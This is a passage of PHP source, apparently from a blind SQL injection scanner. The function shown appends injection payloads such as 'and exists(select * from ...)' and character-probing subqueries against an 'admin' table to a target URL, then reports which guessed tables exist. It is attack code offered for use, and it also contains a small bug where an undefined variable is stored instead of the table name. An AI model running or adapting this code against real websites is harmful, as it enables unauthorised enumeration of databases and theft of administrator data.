 134 function TablesOrColumnsSurvival($url,$array,$get="tables")
135 {
136 $TablesOrColumns = [];
137 if($get == "tables")
138 {
139 $url .= "+and+exists(select+*+from+*1)";
140 }
141 elseif($get == "columns")
142 {
143 $url .= "+and+asc(mid((select+*2+from+admin),1,1))>1";
144 }
145 foreach($array as $arr)
146 {
147 if($get == "tables")
148 {
149 print "[+] Test table Url ".str_replace("*1", $arr, $url)."\n";
150 if(is_survival(str_replace("*1", $arr, $url)))
151 {
152 $TablesOrColumns[] = $table;
153 print "[*] {$arr} table exists.\n";
154 }
155 else
156 {
157 print "[-] The {$arr} table does not exist.\n";
158 }
159 }
160 elseif($get == "columns")
161 {